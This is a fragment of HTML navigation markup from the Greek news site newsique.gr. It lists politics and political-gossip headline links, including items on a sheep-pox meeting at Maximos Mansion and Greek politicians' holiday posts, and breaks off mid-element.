</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-675-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595469 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/syskepsi-gia-tin-evlogia-sto-maximou-ta-metra-pou-apofasistikan/" aria-label="Σύσκεψη για την ευλογιά στο Μαξίμου: Τα μέτρα που αποφασίστηκαν">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis_eulogia2.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/syskepsi-gia-tin-evlogia-sto-maximou-ta-metra-pou-apofasistikan/" rel="bookmark">Σύσκεψη για την ευλογιά στο Μαξίμου: Τα μέτρα που αποφασίστηκαν</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595463 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/diakrisi-tis-peiraios-apo-to-cdp-me-vathmologia-a/" aria-label="Διάκριση της Πειραιώς από το CDP με βαθμολογία «A-»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/12/1497264-piraeusbank-2024-930-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/diakrisi-tis-peiraios-apo-to-cdp-me-vathmologia-a/" rel="bookmark">Διάκριση της Πειραιώς από το CDP με βαθμολογία «A-»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595446 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-i-misallodoxia-o-ratsismos-kai-o-antisimitismos-den-echoun-thesi-stis-koinonies-mas/" aria-label="Μητσοτάκης: «Η μισαλλοδοξία, ο ρατσισμός και ο αντισημιτισμός δεν έχουν θέση στις κοινωνίες μας»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-i-misallodoxia-o-ratsismos-kai-o-antisimitismos-den-echoun-thesi-stis-koinonies-mas/" rel="bookmark">Μητσοτάκης: «Η μισαλλοδοξία, ο ρατσισμός και ο αντισημιτισμός δεν έχουν θέση στις κοινωνίες μας»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595395 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/orkizetai-simera-o-nasri-asfoura-stin-ondoura/" aria-label="Ορκίζεται σήμερα ο Νάσρι Ασφούρα στην Ονδούρα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ondoura.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/orkizetai-simera-o-nasri-asfoura-stin-ondoura/" rel="bookmark">Ορκίζεται σήμερα ο Νάσρι Ασφούρα στην Ονδούρα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595394 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/syskepsi-sto-maximou-gia-tin-evlogia-aigoprovaton/" aria-label="Σύσκεψη στο Μαξίμου για την ευλογιά αιγοπροβάτων">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/maximou3-1-1920x1280-1-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/syskepsi-sto-maximou-gia-tin-evlogia-aigoprovaton/" rel="bookmark">Σύσκεψη στο Μαξίμου για την ευλογιά αιγοπροβάτων</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-482-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-497-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595469 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/syskepsi-gia-tin-evlogia-sto-maximou-ta-metra-pou-apofasistikan/" aria-label="Σύσκεψη για την ευλογιά στο Μαξίμου: Τα μέτρα που αποφασίστηκαν">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis_eulogia2.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/syskepsi-gia-tin-evlogia-sto-maximou-ta-metra-pou-apofasistikan/" rel="bookmark">Σύσκεψη για την ευλογιά στο Μαξίμου: Τα μέτρα που αποφασίστηκαν</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595463 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/diakrisi-tis-peiraios-apo-to-cdp-me-vathmologia-a/" aria-label="Διάκριση της Πειραιώς από το CDP με βαθμολογία «A-»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/12/1497264-piraeusbank-2024-930-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/diakrisi-tis-peiraios-apo-to-cdp-me-vathmologia-a/" rel="bookmark">Διάκριση της Πειραιώς από το CDP με βαθμολογία «A-»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595446 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-i-misallodoxia-o-ratsismos-kai-o-antisimitismos-den-echoun-thesi-stis-koinonies-mas/" aria-label="Μητσοτάκης: «Η μισαλλοδοξία, ο ρατσισμός και ο αντισημιτισμός δεν έχουν θέση στις κοινωνίες μας»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-i-misallodoxia-o-ratsismos-kai-o-antisimitismos-den-echoun-thesi-stis-koinonies-mas/" rel="bookmark">Μητσοτάκης: «Η μισαλλοδοξία, ο ρατσισμός και ο αντισημιτισμός δεν έχουν θέση στις κοινωνίες μας»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595395 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/orkizetai-simera-o-nasri-asfoura-stin-ondoura/" aria-label="Ορκίζεται σήμερα ο Νάσρι Ασφούρα στην Ονδούρα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ondoura.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/orkizetai-simera-o-nasri-asfoura-stin-ondoura/" rel="bookmark">Ορκίζεται σήμερα ο Νάσρι Ασφούρα στην Ονδούρα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-595394 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/syskepsi-sto-maximou-gia-tin-evlogia-aigoprovaton/" aria-label="Σύσκεψη στο Μαξίμου για την ευλογιά αιγοπροβάτων">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/03/maximou3-1-1920x1280-1-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/syskepsi-sto-maximou-gia-tin-evlogia-aigoprovaton/" rel="bookmark">Σύσκεψη στο Μαξίμου για την ευλογιά αιγοπροβάτων</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-338-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
